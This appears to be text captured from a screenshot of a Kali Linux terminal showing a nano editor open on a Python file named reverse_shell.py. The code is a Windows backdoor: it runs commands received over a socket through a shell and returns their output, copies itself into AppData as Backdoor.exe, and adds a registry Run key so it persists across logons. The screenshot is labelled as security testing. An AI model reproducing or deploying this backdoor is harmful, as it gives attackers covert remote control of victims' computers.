 Applications Places Terminal Fri 04:59 1
root@kali: ~/pythonprograms/reverse
@SECCURITY_TESTING
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
def shell():
while True:
command = reliable_recv()
if command == "q":
break
else:
try:
proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIP$
result = proc.stdout.read() + proc.stderr.read()
reliable_send(result)
except:
reliable_send("[!!] Cant Execute That Command")
location = os.environ["appdata"] + "\\Backdoor.exe"
if not os.path.exists(location):
shutil.copyfile(sys.executable, location)
subprocess.call('reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Backdoor /t REG_SZ /d "' + location + '"', shell=True)
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connection()
sock.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was